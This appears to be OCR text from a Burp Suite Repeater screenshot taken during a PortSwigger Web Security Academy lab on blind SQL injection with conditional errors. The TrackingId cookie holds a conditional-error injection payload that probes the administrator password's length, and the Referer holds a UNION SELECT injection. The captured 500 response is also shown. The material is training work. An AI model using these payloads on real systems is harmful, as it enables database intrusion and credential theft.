 Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0ae700d003dd8acc829f25eb00a00041.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0ae700d003dd8acc829f25eb00a00041.web-security-academy.net
3 Cookie: TrackingId=o3pEpkSA7E0m2OgN'||(select case when (1=1) then to_char(1/0) else '' end from users where username='administrator'
and length(password)>=20)||'; session=N7X7ZSMpZ5AwAIVb9iUkhaYgN3hXVYj5
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ae700d003dd8acc829f25eb00a00041.web-security-academy.net/filter?category=Pets%27%20union%20select%20NUL,NULL,NULL%27
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2226
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel
=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet
>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Blind SQL injection with conditional
errors
</h2>
20 <a class=link-back href='
https://portswigger.net/web-security/sql-in
jection/blind/lab-conditional-errors'>
21
Back&nbsp;to&nbsp;lab&nbsp;description&nb
sp;
22 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='
new 0 0 28 30' xml:space=preserve title=
back-arrow>
Search 0 highlights
Inspector
Notes
Done 2,353 bytes | 561 millis
Event log (1) All issues Memory: 128.7MB